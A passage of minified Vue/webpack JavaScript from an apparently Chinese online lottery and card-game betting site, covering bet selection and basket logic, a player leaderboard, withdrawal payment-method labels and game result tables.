s={};if(s.mode=e.mode,s.chosen=[],o.IsParmReady(this.$route.params.type)&&o.IsParmReady(e.mode)&&o.IsParmReady(q[this.$route.params.type][e.mode])&&o.IsParmReady(q[this.$route.params.type][e.mode].render)){const t=q[this.$route.params.type][e.mode].render;for(let e=0;e<t.length;e++)s[t[e]]=[]}t.push(s)}),c.A.commit({type:"lt.updateTmp",alias:this.$route.params.type,arr:t})},switchRecord(t){this.record=t}},updated(){this.toggleTipFlag||(this.tipUnfold=!1)},created:function(){if(this.isCtcp||this.isNiu){const t=[];this.mode.forEach(e=>{const s={};if(s.mode=e.mode,s.chosen=[],o.IsParmReady(q[this.$route.params.type][e.mode].render)){const t=q[this.$route.params.type][e.mode].render;for(let e=0;e<t.length;e++)s[t[e]]=[]}t.push(s)}),c.A.commit({type:"lt.updateTmp",alias:this.$route.params.type,arr:t})}},destroyed(){clearInterval(this.timer)},methods:{newTmp(){const t=[];c.A.state.lt.mode.forEach(e=>{const s={};s.mode=e.mode,s.chosen=[],t.push(s)}),c.A.commit({type:"lt.updateTmp",alias:this.$route.params.type,arr:t})},chooseNN(t,e,s,i,a,r,n){o.IsNonEmpty(this.chosen)||this.newTmp();const l=this.chosen.slice();l.forEach(l=>{if(l.mode===t)if(-1===l.chosen.indexOf(e))if(this.betChip>r)window.layer.msg("最高投注额为"+r+"元</br>");else{l.chosen.push(e),l.chosen.sort(function(t,e){const s=a.indexOf(t),i=a.indexOf(e);return s-i}),c.A.commit("lt.setBetCount",1),c.A.commit("lt.setBetStr",e),o.IsParmReady(s)?c.A.commit("lt.setPlayId",[s]):c.A.commit("lt.setPlayId",[]),o.IsParmReady(r)?c.A.commit("lt.setMaxMultiplier",Number(r)):c.A.commit("lt.setMaxMultiplier",this.defaultNumber),c.A.commit("lt.setPower",this.betChip),c.A.state.lt.myMoney[n]=this.betChip;const d=new X.aE(c.A.state,t,i);c.A.commit("lt.addToBasket",d)}else this.betChip>r?window.layer.msg("最高投注额为"+r+"元</br>"):this.basket.forEach(s=>{s.betting_number===e&&s.play_detail_code===this.lotteryCode+t&&(s.betting_money+=this.betChip,s.graduation_count+=this.betChip,c.A.state.lt.myMoney[n]+=this.betChip)})}),c.A.commit({type:"lt.updateTmp",alias:this.$route.params.type,arr:l})},choose:function(t,e,s,i,a,r,n,l,d){const h="组选六"===this.groupName,u=h?4:5,m=this.isThree?s:t,p=this.chosen.slice();p.forEach(p=>{if(p.mode===t||o.isCTSSC()&&this.isThree&&p.mode===s){let y=[];this.isTwoOrThree&&a.forEach((t,e)=>{y=y.concat(l[`${m}-${e}`])});const g=void 0===p.chosen[d]||p.chosen[d]!==e||y.length>p.chosen.length;if(-1===p.chosen.indexOf(e)||this.isTwo&&g)if(h&&p.chosen.length>7)this.mode.forEach(e=>{e.mode===t&&window.layer.alert("请在"+e.name+"：挑选4~8个号码")});else if(p.chosen.push(e),this.isTwoOrThree&&(p.chosen=y),p.chosen.sort(function(t,e){const s=a.indexOf(t),i=a.indexOf(e);return s-i}),"连码"===this.groupName){p[n].push(e),p[n].sort(function(t,e){const s=a.indexOf(t),i=a.indexOf(e);return s-i}),c.A.commit("lt.setPlayId",[]),o.IsParmReady(r)?c.A.commit("lt.setMaxMultiplier",Number(r)):c.A.commit("lt.setMaxMultiplier",this.defaultNumber);const s=q[this.$route.params.type][t].render,i=this.chosen[0],l=Q(s,i),d=q[this.$route.params.type][t].alg(s,i);c.A.commit("lt.setBetStr",l),c.A.commit("lt.setBetCount",d)}else if(c.A.commit("lt.setBetCount",1),"组选三"===this.groupName||"组选六"===this.groupName){const e=p.chosen.join(","),s=[];let i="";const a=t.substring(0,t.length-1);let r=0;if(h){if(p.chosen.length>=u&&p.chosen.length<9){const e=(p.chosen.length-2).toString();s.push(a+e),i=this.renderOdds[t][p.chosen.length-4],r=this.maxBetMultiplier[t][p.chosen.length-4]}}else if(p.chosen.length>=u){const e=(p.chosen.length-3).toString();s.push(a+e),i=this.renderOdds[t][p.chosen.length-5],r=this.maxBetMultiplier[t][p.chosen.length-5]}if(c.A.commit("lt.setBetStr",e),c.A.commit("lt.setPlayId",s),o.IsParmReady(r)?c.A.commit("lt.setMaxMultiplier",Number(r)):c.A.commit("lt.setMaxMultiplier",this.defaultNumber),p.chosen.length>=u){const e=new X.aE(c.A.state,t,i);this.basket.forEach((e,s)=>{e.play_detail_code===this.lotteryCode+t&&this.basket.splice(s,1)}),c.A.commit("lt.addToBasket",e)}}else if(this.isTwoOrThree){const e=p.chosen.join("").split("").join("|");let a="",n=0;this.isTwo?("二字"===this.groupName?p.chosen[0]===p.chosen[1]?(a=this.renderOdds[t][0],n=this.maxBetMultiplier[t][0]):(a=this.renderOdds[t][1],n=this.maxBetMultiplier[t][1]):(a=this.renderOdds[t],n=this.maxBetMultiplier[t]),o.IsParmReady(n)?c.A.commit("lt.setMaxMultiplier",Number(n)):c.A.commit("lt.setMaxMultiplier",this.defaultNumber)):(a=i,c.A.commit("lt.setMaxMultiplier",Number(r))),c.A.commit("lt.setBetStr",e),o.IsParmReady(s)?c.A.commit("lt.setPlayId",[s]):c.A.commit("lt.setPlayId",[]);const l=this.isThree?Object.values(c.A.state.lt.playId).flat().filter((t,e)=>(e+1)%2===0):[],d=l.includes(s)||"三字定位"===this.groupName;if(!d&&2===p.chosen.length||d&&3===p.chosen.length){const e=new X.aE(c.A.state,t,a);this.basket.forEach((e,i)=>{const a=(void 0===s||void 0===e.playId[0])&&e.play_detail_code===this.lotteryCode+t;(e.playId[0]===s||a)&&this.basket.splice(i,1)}),c.A.commit("lt.addToBasket",e)}}else{c.A.commit("lt.setBetStr",e),o.IsParmReady(s)?c.A.commit("lt.setPlayId",[s]):c.A.commit("lt.setPlayId",[]),o.IsParmReady(r)?c.A.commit("lt.setMaxMultiplier",Number(r)):c.A.commit("lt.setMaxMultiplier",this.defaultNumber);const a=new X.aE(c.A.state,t,i);c.A.commit("lt.addToBasket",a)}else this.cancelBet(t,e,p,n,u,h,s,i,r)}}),c.A.commit({type:"lt.updateTmp",alias:this.$route.params.type,arr:p})},cancelBet(t,e,s,i,a,r,n,l,d){if("连码"!==this.groupName||-1!==s[i].indexOf(e)){const h=s.chosen.indexOf(e);if(s.chosen.splice(h,1),"连码"===this.groupName){const a=s[i].indexOf(e);s[i].splice(a,1);const r=q[this.$route.params.type][t].render,n=this.chosen[0],o=Q(r,n),l=q[this.$route.params.type][t].alg(r,n);c.A.commit("lt.setBetStr",o),c.A.commit("lt.setBetCount",l)}else if("组选三"===this.groupName||"组选六"===this.groupName)if(this.basket.forEach((e,i)=>{if(e.play_detail_code===this.lotteryCode+t&&(this.basket.splice(i,1),s.chosen.length>=a)){c.A.commit("lt.setBetCount",1);const e=s.chosen.join(","),i=[];let n="";const l=t.substring(0,t.length-1);let d=0;if(r){if(s.chosen.length>=a){const e=(s.chosen.length-2).toString();i.push(l+e),n=this.renderOdds[t][s.chosen.length-4],d=this.maxBetMultiplier[t][s.chosen.length-4]}}else if(s.chosen.length>=a){const e=(s.chosen.length-3).toString();i.push(l+e),n=this.renderOdds[t][s.chosen.length-5],d=this.maxBetMultiplier[t][s.chosen.length-5]}c.A.commit("lt.setBetStr",e),c.A.commit("lt.setPlayId",i),o.IsParmReady(d)?c.A.commit("lt.setMaxMultiplier",Number(d)):c.A.commit("lt.setMaxMultiplier",this.defaultNumber);const h=new X.aE(c.A.state,t,n);c.A.commit("lt.addToBasket",h)}}),0!==this.basket.length){let t=1e11;this.basket.forEach(e=>{t>e.betting_maxMultiplier&&(t=e.betting_maxMultiplier)}),c.A.state.lt.basketMaxBetMultiplier=t}else c.A.commit("lt.setMaxMultiplier",1),c.A.state.lt.basketMaxBetMultiplier=0;else if(this.isTwoOrThree)if(this.basket.forEach((e,i)=>{const a=(void 0===n||void 0===e.playId[0]||e.playId[0]===n)&&e.play_detail_code===this.lotteryCode+t;if(a){this.basket.splice(i,1);const e=s.chosen.join("").split("").join("|");let a="",r=0;this.isTwo?("二字"===this.groupName?s.chosen[0]===s.chosen[1]?(a=this.renderOdds[t][0],r=this.maxBetMultiplier[t][0]):(a=this.renderOdds[t][1],r=this.maxBetMultiplier[t][1]):(a=this.renderOdds[t],r=this.maxBetMultiplier[t]),o.IsParmReady(r)?c.A.commit("lt.setMaxMultiplier",Number(r)):c.A.commit("lt.setMaxMultiplier",this.defaultNumber)):(a=l,c.A.commit("lt.setMaxMultiplier",Number(d))),c.A.commit("lt.setBetStr",e),o.IsParmReady(n)?c.A.commit("lt.setPlayId",[n]):c.A.commit("lt.setPlayId",[]);const h=this.isThree?Object.values(c.A.state.lt.playId).flat().filter((t,e)=>(e+1)%2===0):[],u=h.includes(n)||"三字定位"===this.groupName;if(!u&&2===s.chosen.length||u&&3===s.chosen.length){const e=new X.aE(c.A.state,t,a);this.basket.forEach((t,e)=>{t.playId[0]===n&&this.basket.splice(e,1)}),c.A.commit("lt.addToBasket",e)}}}),0!==this.basket.length){let t=1e11;this.basket.forEach(e=>{t>e.betting_maxMultiplier&&(t=e.betting_maxMultiplier)}),c.A.state.lt.basketMaxBetMultiplier=t}else c.A.commit("lt.setMaxMultiplier",1),c.A.state.lt.basketMaxBetMultiplier=0;else if(this.basket.forEach((s,i)=>{s.betting_number===e&&s.play_detail_code===this.lotteryCode+t&&this.basket.splice(i,1)}),0!==this.basket.length){let t=1e11;this.basket.forEach(e=>{t>e.betting_maxMultiplier&&(t=e.betting_maxMultiplier)}),c.A.state.lt.basketMaxBetMultiplier=t}else c.A.commit("lt.setMaxMultiplier",1),c.A.state.lt.basketMaxBetMultiplier=0}},showBtn(t){this.show=t},toggleTip(){this.toggleTipFlag=!0,this.tipUnfold=!this.tipUnfold,setTimeout(()=>{this.toggleTipFlag=!1},200)},closeLtListAndHistory(){window.bus.$emit("closeHistory"),c.A.dispatch("ChangeBox","")}}},V=Y,Z=(0,u.A)(V,i,a,!1,null,"6f90764c",null),tt=Z.exports},61746:function(t,e,s){s.d(e,{A:function(){return d}});var i=function(){var t=this,e=t._self._c;return e("div",{staticClass:"tips"},[t._v(t._s(t.tips))])},a=[],r=s(45963),n={name:"DynamicTips",props:{attachedValidation:{type:Number,required:!0}},data(){return{validationList:r.A,msg:"若未填写过{0}，请联系客服",msgForget:"若忘记{0}，请联系客服"}},computed:{dynamicTitle({attachedValidation:t,validationList:e}){return e.get(t)||{}},msgTemplate({attachedValidation:t,msg:e,msgForget:s}){return[8,9,10,11,12].includes(t)?s:e},tips({msgTemplate:t,dynamicTitle:e}){return t.replace(/\{0\}/g,e.placeholder)}},created(){}},o=n,l=s(845),c=(0,l.A)(o,i,a,!1,null,"8cd8443e",null),d=c.exports},62331:function(t,e,s){s.d(e,{A:function(){return u}});var i=function(){var t=this,e=t._self._c;return e("div",{directives:[{name:"show",rawName:"v-show",value:t.$store.getters.ifShowMorePlayer,expression:"$store.getters.ifShowMorePlayer"}],staticClass:"playBetList van-popup chess-popup"},[e("div",{staticClass:"ranking-main"},[e("div",{staticClass:"ranking-bg"}),e("div",{staticClass:"game-ranking-img ranking-head"}),e("div",{staticClass:"game-ranking-img ranking-foot"}),t._m(0),e("div",{staticClass:"game-ranking-img ranking-close",on:{click:function(e){return t.onCloseSelf()}}}),e("div",{staticClass:"ranking-list"},[t._m(1),e("div",{staticClass:"game-ranking-img ranking-linebg"}),t.noData&&t.playBetListLoading?e("ListLoading"):t.noData?e("div",{staticClass:"flex justify-center my-25"},[e("div",{staticClass:"color-secondary"},[t._v("暂无资料")])]):t._e(),t.checkLuckyStarList?e("div",{staticClass:"ranking-setrow"},[t._m(2),e("div",{staticClass:"ranking-list-middle"},[e("div",{staticClass:"ranking-player-face"},[e("div",{staticClass:"ranking-face-left"},[e("img",{attrs:{src:t.getImageUrl(t.luckyStarList.imgName),width:"98%"}}),e("em",{staticClass:"game-ranking-img ranking-diving-bg"})]),e("div",{staticClass:"ranking-face-info"},[e("div",{staticClass:"white games-font"},[e("em",{staticClass:"game-ranking-img",class:t.userLevel(t.luckyStarList)}),t._v(t._s(t.hideName(t.luckyStarList.loginName,t.luckyStarList.nickName))+" ")]),e("div",{staticClass:"yellow games-font"},[t._v(t._s(t.luckyStarList.totalAward?t.luckyStarList.totalAward:"0"))])])])]),e("div",{staticClass:"ranking-list-right"},[e("div",{staticClass:"white games-font"},[t._v("下注:"+t._s(t.trimAwardZero(t.luckyStarList.betAmount)))]),e("div",{staticClass:"games-font"},[e("em",{staticClass:"red"},[t._v(" 胜"+t._s(t.luckyStarList.winCount?t.luckyStarList.winCount:"0")+"局 ")])])])]):t._e(),t.checkLuckyStarList?e("div",{staticClass:"game-ranking-img ranking-linebg"}):t._e(),t._l(t.luckyBetBoardList,function(s,i){return e("div",{key:i},[e("div",{staticClass:"ranking-setrow"},[e("div",{staticClass:"ranking-list-left"},[0===i?e("div",[e("em",{staticClass:"game-ranking-img rich-man",attrs:{title:"大富豪"}})]):t._e(),0!==i?e("div",{staticClass:"yellow margin-left2 games-font"},[t._v("NO."+t._s(i+1))]):t._e()]),e("div",{staticClass:"ranking-list-middle"},[e("div",{staticClass:"ranking-player-face"},[e("div",{staticClass:"ranking-face-left"},[e("img",{attrs:{src:t.getImageUrl(s.imgName),width:"98%"}}),0===i?e("em",{staticClass:"game-ranking-img ranking-rich-bg"}):t._e(),0!==i?e("em",{staticClass:"game-ranking-img ranking-other-bg"}):t._e()]),e("div",{staticClass:"ranking-face-info"},[e("div",{staticClass:"white games-font"},[e("em",{staticClass:"game-ranking-img",class:t.userLevel(s)}),t._v(t._s(t.hideName(s.loginName,s.nickName))+" ")]),e("div",{staticClass:"yellow games-font"},[t._v(t._s(s.totalAward?s.totalAward:"0"))])])])]),e("div",{staticClass:"ranking-list-right"},[e("div",{staticClass:"white games-font"},[t._v("下注:"+t._s(t.trimAwardZero(s.betAmount)))]),e("div",{staticClass:"games-font"},[e("em",{staticClass:"red"},[t._v(" 胜"+t._s(s.winCount?s.winCount:"0")+"局 ")])])])]),e("div",{staticClass:"game-ranking-img ranking-linebg"})])})],2)])])},a=[function(){var t=this,e=t._self._c;return e("div",{staticClass:"ranking-title"},[e("span",{staticClass:"game-ranking-img"})])},function(){var t=this,e=t._self._c;return e("div",{staticClass:"ranking-setrow"},[e("div",[e("em",{staticClass:"game-ranking-img ranking-tit-left"})]),e("div",[e("em",{staticClass:"game-ranking-img ranking-tit-middle"})]),e("div",[e("em",{staticClass:"game-ranking-img ranking-tit-right"})])])},function(){var t=this,e=t._self._c;return e("div",{staticClass:"ranking-list-left"},[e("div",[e("em",{staticClass:"game-ranking-img divine-man",attrs:{title:"神算子"}})])])}],r=s(42450),n=s(15714),o=s(84112),l={components:{ListLoading:o.A},computed:{playBetListLoading(){return n.A.state.lt.playBetListLoading},checkLuckyStarList(){return r.IsParmReady(n.A.state.lt.luckyStarList)&&r.IsParmReady(n.A.state.lt.luckyStarList[0])},checkLuckyBetBoardList(){return r.IsParmReady(n.A.state.lt.luckyBetBoardList)},noData(){const{luckyStarList:t=[],luckyBetBoardList:e=[]}=n.A.state.lt;return 0===t.length&&0===e.length},luckyStarList(){return r.IsParmReady(n.A.state.lt.luckyStarList)?n.A.state.lt.luckyStarList[0]:""},luckyBetBoardList(){return n.A.state.lt.luckyBetBoardList}},methods:{getImageUrl(t){try{return s(4786)(`./${t}`)}catch(e){console.error("[getImageUrl]: ",e)}},userLevel(t){return t.userLevel?`grade${t.userLevel.replace(/[^\d]/g,"")}`:""},hideName(t,e){return this.luckyBetBoardList.length>0?r.hideName(t,e):""},trimAwardZero(t){return r.trimAwardZero(t)},onCloseSelf(){-1!==n.A.state.lt.lottery.lotteryCode.indexOf("BL")&&r.playSound("closeMusic"),n.A.dispatch("ChangeBox","")}}},c=l,d=s(845),h=(0,d.A)(c,i,a,!1,null,"8fb02a42",null),u=h.exports},63321:function(t,e,s){var i=s(42450),a=s(85592);e.A={data(){return{serverTime:0}},computed:{calendarRange(){const t=new Date,e=Date.now()-50976e5;return{minDate:new Date(e),maxDate:t}},paymentMethod(){return new Map([["DRAW_TO_BANKCARD",{fileName:"bank",label:"银行卡",key:"DRAW_TO_BANKCARD"}],["DRAW_TO_ALIPAY",{fileName:"alipay",label:"支付宝",key:"DRAW_TO_ALIPAY"}],["DRAW_TO_WALLET",{fileName:"usdt",label:"USDT",key:"DRAW_TO_WALLET"}],["DRAW_TO_WALLET_DIGITAL",{fileName:"digital",label:"数字币钱包",key:"DRAW_TO_WALLET_DIGITAL"}],["DRAW_TO_YUN",{fileName:"cloud",label:"云支付",key:"DRAW_TO_YUN"}],["DRAW_TO_CGPAY",{fileName:"cgpay",label:"CGPAY",key:"DRAW_TO_CGPAY"}],["DRAW_TO_WECHATPAY",{fileName:"wechat",label:"微信支付",key:"DRAW_TO_WECHATPAY"}],["DRAW_TO_FXSHUO",{fileName:"FXSH",label:"纷享生活钱包",key:"DRAW_TO_FXSHUO"}]])}},methods:{getStatusStr(t){const e=new Map([["REVIEW_BACKEND",{label:"待审核上架",color:""}],["REVIEW_FAILED",{label:"审核未通过",color:"cRed"}],["ON_SALE",{label:"待出售",color:""}],["IN_TRANSFER",{label:"待转账",color:"cGreen"}],["REVIEW_SELLER",{label:"待审核(交易图片与附言)",color:""}],["COMPLETED",{label:"已完成",color:"cBlur"}],["CANCELLED",{label:"已取消",color:"cRed"}],["PAUSED",{label:"暂停中",color:""}]]);return e.get(t.status)||{label:"",color:""}},moneyFormat(t){const e=(0,i.roundDecimal)(t,2);return e.toLocaleString(void 0,{useGrouping:!0,minimumFractionDigits:2,maximumFractionDigits:2})},formatDate(t){const e=new Date(t).getFullYear(),s=new Date(t).getMonth()+1,i=new Date(t).getDate();return`${e}-${String(s).padStart(2,0)}-${String(i).padStart(2,0)}`},calculateDateRange(t){const e=new Date,s=new Date(e);let i=new Date(e);switch(t){case"yesterday":s.setDate(e.getDate()-1),i=new Date(s);break;case"week":case"lastWeek":const a=0===e.getDay()?-6:1-e.getDay(),r="lastWeek"===t?-7:0;s.setDate(e.getDate()+a+r),i=new Date(s),i.setDate(s.getDate()+6);break;case"month":s.setDate(1),i=new Date(s.getFullYear(),s.getMonth()+1,0);break;case"lastMonth":s.setMonth(e.getMonth()-1,1),i=new Date(s.getFullYear(),s.getMonth()+1,0);break}return i=new Date(i).getTime()>Date.now()?new Date(e):new Date(i),s.setHours(0,0,0,0),i.setHours(23,59,59,999),[s,i]},getServerTime(){(0,a.A)({Action:"getServerTimeMillisecond"}).then(t=>{"success"===t.code?this.serverTime=t.data.serverTime:this.serverTime=Date.now()}).catch(()=>{this.serverTime=Date.now()})}}}},67298:function(t,e,s){s.r(e),s.d(e,{default:function(){return m}});var i=function(){var t=this,e=t._self._c;return e("div",{directives:[{name:"show",rawName:"v-show",value:t.isOpenResult,expression:"isOpenResult"}],staticClass:"van-popup chess-popup",staticStyle:{"z-index":"2019"}},[e("div",{staticClass:"how-to-play",class:{"loongtiger-show":t.isBLDT||t.isHHTH||t.isBLSLM||t.isHHSG||t.isHHEBG}},[e("div",{staticClass:"game-chess-img how-to-play-top"},[e("div",{staticClass:"game-chess-img lottery-record-head"}),e("div",{staticClass:"game-chess-img how-to-play-close",on:{click:function(e){return t.changeResult(!1)}}})]),e("div",{staticClass:"game-chess-img how-to-play-middle lottery-record-middle"},[e("div",{staticClass:"how-to-play-content games-font",class:{divScroll:t.isHHPJ}},[t.isBLNN?e("table",{staticClass:"lottery-record-table"},t._l(t.getResultList,function(s,i){return e("tr",{key:i,on:{click:function(e){return t.openResultDetail(s.issueNo)}}},[e("td",{},[t._v(t._s(s.issueNo.slice(-4))+"局")]),t._l(t.titles,function(i,a){return e("td",{key:a},[0===a?e("em",[t._v(t._s(i))]):e("em",{class:{win:"闲"===s.winCownPoint[a-1],lose:"庄"===s.winCownPoint[a-1]}},[t._v(t._s(i))]),t._v(" ("+t._s(s.cownPoint[a])+") ")])}),t._m(0,!0)],2)}),0):t._e(),t.isBLDT?e("table",{staticClass:"lottery-record-table"},t._l(t.getResultList,function(s,i){return e("tr",{key:i,on:{click:function(e){return t.openResultDetail(s.issueNo)}}},[e("td",{},[t._v(t._s(s.issueNo.slice(-4))+"局")]),t._l(t.titles,function(i,a){return e("td",{key:a},[s.winCownPoint===i?e("em",{staticClass:"win"},[t._v(t._s(i))]):"和"===s.winCownPoint?e("em",[t._v(t._s(i))]):e("em",{staticClass:"lose"},[t._v(t._s(i))]),t._v(" ("+t._s(s.lotteryOpen.split(",")[a]%13===0?13:s.lotteryOpen.split(",")[a]%13)+"点) ")])}),t._m(1,!0)],2)}),0):t._e(),t.isBLK3?e("table",{staticClass:"lottery-record-table sicbo-table"},t._l(t.getResultList,function(s,i){return e("tr",{key:i,on:{click:function(e){return t.openResultDetail(s.issueNo)}}},[e("td",{staticClass:"width20"},[t._v(t._s(s.issueNo.slice(-4))+"局")]),e("td",{attrs:{width:"30%"}},[e("div",{staticClass:"sicbo-sicboshow"},t._l(s.lotteryOpen,function(t){return e("div",[e("div",{staticClass:"game-sicbo-img",class:`sicbodot-${t}`})])}),0)]),e("td",{attrs:{width:"30%"}},[e("span",{staticClass:"sicbo-table-td"},[e("em",[t._v(t._s(s.sum)+"点")]),e("em",[t._v(t._s(s.bigOrSmall))]),e("em",[t._v(t._s(s.singleOrDouble))])])]),t._m(2,!0)])}),0):t._e(),t.isBLRB?e("table",{staticClass:"lottery-record-table"},t._l(t.getResultList,function(s,i){return e("tr",{key:i,on:{click:function(e){return t.openResultDetail(s.issueNo)}}},[e("td",[t._v(t._s(s.issueNo.slice(-4))+"局")]),e("td",[e("em",{class:s.winCownPoint.indexOf("红")>=0?"win":"lose"},[t._v("红")]),t._v(" ("+t._s(t.pokerRB(s.cownPoint[1]))+") ")]),e("td",[e("em",{class:s.winCownPoint.indexOf("黑")>=0?"win":"lose"},[t._v("黑")]),t._v(" ("+t._s(t.pokerRB(s.cownPoint[0]))+") ")]),t._m(3,!0)])}),0):t._e(),t.isBLBJL?e("table",{staticClass:"lottery-record-table"},t._l(t.getResultList,function(s,i){return e("tr",{key:i,on:{click:function(e){return t.openResultDetail(s.issueNo)}}},[e("td",[t._v(t._s(s.issueNo.slice(-4))+"局")]),t._l(t.titles,function(i,a){return e("td",{key:a},[s.winCownPoint.toString()===a.toString()?e("em",{staticClass:"win"},[t._v(t._s(i))]):"3"===s.winCownPoint.toString()?e("em",[t._v(t._s(i))]):e("em",{staticClass:"lose"},[t._v(t._s(i))]),t._v(" ("+t._s(s.cownPoint[a])+"点) ")])}),t._m(4,!0)],2)}),0):t._e(),t.isBLBM?e("table",{staticClass:"lottery-record-table"},t._l(t.getResultList,function(s,i){return e("tr",{key:i},[e("td",[t._v(t._s(s.issueNo.slice(-4))+"局")]),e("td",{attrs:{width:"30%"}},[e("div",{staticClass:"benz-bmw-icon"},[e("div",{staticClass:"game-benzbmw-img benzbmw-trendbg"},[e("div",{staticClass:"game-benzbmw-img benzbmw-position",class:t.BMcars(s.cownPoint)}),e("div",{staticClass:"game-benzbmw-img benzbmw-position",class:`${t.BMColor(s.cownPoint)}-circle`})])])]),e("td",{attrs:{width:"35%"}},[e("div",[t._v(t._s(t.BMcowPoint(s.cownPoint)))])]),e("td")])}),0):t._e(),t.isBLGF?e("table",{staticClass:"lottery-record-table gf-lottery-record-table"},t._l(t.getResultList,function(s,i){return e("tr",{key:i,on:{click:function(e){return t.openResultDetail(s.issueNo)}}},[e("td",[t._v(t._s(s.issueNo.slice(-4))+"局")]),t._l(t.titles,function(i,a){return e("td",{key:a},t._l(i,function(i){return e("em",{key:i.index,staticClass:"line",class:s.winCownPoint[0]===i.title?"win":"lose"},[t._v(t._s(i.title)+" "),e("em",{staticClass:"point"},[t._v("("+t._s(s.cownPoint[i.index])+")")]),e("br")])}),0)}),t._m(5,!0)],2)}),0):t._e(),t.isHHTH?e("table",{staticClass:"lottery-record-table"},t._l(t.getResultList,function(s,i){return e("tr",{key:i,on:{click:function(e){return t.openResultDetail(s.issueNo)}}},[e("td",[t._v(t._s(s.issueNo.slice(-4))+"局")]),t._l(s.cownPoint,function(i,a){return e("td",{key:a},[e("em",{staticClass:"line"},[e("em",{staticClass:"point",class:t.isRed(s.winCownPoint,a)},[t._v(t._s(i))]),e("br")])])}),t._m(6,!0)],2)}),0):t._e(),t.isBLSH?e("table",{staticClass:"lottery-record-table"},t._l(t.getResultList,function(s,i){return e("tr",{key:i,on:{click:function(e){return t.openResultDetail(s.issueNo)}}},[e("td",[t._v(t._s(s.issueNo.slice(-4))+"局")]),t._l(s.cownPoint,function(i,a){return e("td",{key:a},[e("em",{staticClass:"line"},[e("em",{staticClass:"point",class:t.isRedSH(s.winCownPoint)===a?"redHHTH":""},[t._v(t._s(t.shTitle[a])+t._s(i))]),e("br")])])}),t._m(7,!0)],2)}),0):t._e(),t.isBLSLM?e("table",{staticClass:"lottery-record-table"},t._l(t.getResultList,function(s,i){return e("tr",{key:i,on:{click:function(e){return t.openResultDetail(s.issueNo)}}},[e("td",[t._v(t._s(s.issueNo.slice(-4))+"局")]),e("td",[e("div",{staticClass:"SLMopen"},t._l(t.convertCard(s.lotteryOpen),function(s,i){return e("div",{key:i,staticClass:"SLMopen__num"},[e("span",{staticClass:"game-chess-num",class:`pkNum${Number(s)}`}),i<2?e("span",{staticClass:"game-chess-num pkNumBar"}):t._e()])}),0)]),t._l(s.cownPoint,function(s,i){return e("td",{key:i},[e("em",{staticClass:"line"},[e("em",{staticClass:"point"},[t._v(t._s(s))])])])}),t._m(8,!0)],2)}),0):t._e(),t.isHHSG?e("table",{staticClass:"lottery-record-table"},t._l(t.getResultList,function(s,i){return e("tr",{key:i,on:{click:function(e){return t.openResultDetail(s.issueNo)}}},[e("td",[t._v(t._s(s.issueNo.slice(-4))+"局")]),t._l(s.cownPoint,function(i,a){return a>0?e("td",{key:a},[e("em",{staticClass:"line"},[e("em",{staticClass:"point",class:t.isRedSG(s.winCownPoint[a-1])},[t._v(t._s(i))]),e("br")])]):t._e()}),t._m(9,!0)],2)}),0):t._e(),t.isHHEBG?e("table",{staticClass:"lottery-record-table"},t._l(t.getResultList,function(s,i){return e("tr",{key:i,on:{click:function(e){return t.openResultDetail(s.issueNo)}}},[e("td",[t._v(t._s(s.issueNo.slice(-4))+"局")]),t._l(s.cownPoint,function(i,a){return e("td",{key:a},[e("em",{staticClass:"line"},[e("em",{staticClass:"point",class:t.isRedEBG(s.winCownPoint,a)},[t._v(t._s(i))]),e("br")])])}),t._m(10,!0)],2)}),0):t._e(),t.isHHPJ?e("div",{staticClass:"lottery-record-table"},t._l(t.getResultList,function(s,i){return e("div",{key:i,staticClass:"pjWrapper",on:{click:function(e){return t.openResultDetail(s.issueNo)}}},[e("div",[t._v(t._s(s.issueNo.slice(-4))+"局")]),e("div",{staticClass:"pjMid"},[e("div",{staticClass:"pjFlex"},t._l(s.cownPoint,function(i,a){return e("div",{directives:[{name:"show",rawName:"v-show",value:0===a||1===a,expression:"index2 === 0 || index2 === 1"}],key:a,staticClass:"line pjLine"},[e("div",{staticClass:"point",class:t.isRedPJ(s.winCownPoint,s.peaceCownPoint,a)},[e("span",{staticClass:"word_pj",class:0===a?"indexZero":""},[t._v(t._s(t.PJtitles[a]))]),t._v("("+t._s(i)+")")])])}),0),e("div",{staticClass:"pjFlex"},t._l(s.cownPoint,function(i,a){return e("div",{directives:[{name:"show",rawName:"v-show",value:2===a||3===a,expression:"index2 === 2 || index2 === 3"}],key:a,staticClass:"line pjLine"},[e("div",{staticClass:"point",class:t.isRedPJ(s.winCownPoint,s.peaceCownPoint,a)},[e("span",{staticClass:"word_pj"},[t._v(t._s(t.PJtitles[a]))]),t._v("("+t._s(i)+")")])])}),0)]),t._m(11,!0)])}),0):t._e(),t.isHHBB?e("table",{staticClass:"lottery-record-table"},t._l(t.getResultList,function(s,i){return e("tr",{key:i},[e("td",[t._v(t._s(s.issueNo.slice(-4))+"局")]),e("td",{attrs:{width:"30%"}},[e("div",{staticClass:"benz-bmw-icon"},[e("div",{staticClass:"benzbmw-trendbg"},[e("div",{staticClass:"benzbmw-position",class:t.BBpic(s.cownPoint)})])])]),e("td",{attrs:{width:"35%"}},[e("div",[t._v(t._s(t.animalsPoint(s.winCownPoint)))])]),e("td")])}),0):t._e(),t.isHHFP?e("div",{staticClass:"lottery-record-table"},t._l(t.getResultList,function(s,i){return e("div",{key:i,staticClass:"pjWrapper fpWrapper"},[e("div",[t._v(t._s(s.issueNo.slice(-4))+"局")]),e("div",{staticClass:"pjMid"},[e("div",{staticClass:"fpFlex"},[e("div",{staticClass:"fpSmall",class:t.conbineFP(t.colorFP(s.cownPoint[0]),t.animalFP(s.cownPoint[1])),style:"z-index:"+(10-i)}),e("div",{staticClass:"wordFP"},[t._v(t._s(t.colorFP(s.cownPoint[0])+t.animalFP(s.cownPoint[1])))])])])])}),0):t._e()])]),e("div",{staticClass:"game-chess-img how-to-play-dottom"}),e("luxuryResultDetail",{attrs:{"show-award-result":t.showAwardResult,titles:t.titles,"play-id":t.playId,"cown-point":t.cownPoint,"award-result":t.awardResult,issue:t.issue},on:{closeAwardResult:t.closeAwardResult}})],1),e("i",{on:{click:function(e){return t.changeResult()}}})])},a=[function(){var t=this,e=t._self._c;return e("td",[e("span",{staticClass:"game-chess-img chess-jack"})])},function(){var t=this,e=t._self._c;return e("td",[e("span",{staticClass:"game-chess-img chess-jack"})])},function(){var t=this,e=t._self._c;return e("td",[e("span",{staticClass:"game-chess-img chess-jack"})])},function(){var t=this,e=t._self._c;return e("td",[e("span",{staticClass:"game-chess-img chess-jack"})])},function(){var t=this,e=t._self._c;return e("td",[e("span",{staticClass:"game-chess-img chess-jack"})])},function(){var t=this,e=t._self._c;return e("td",[e("span",{staticClass:"game-chess-img 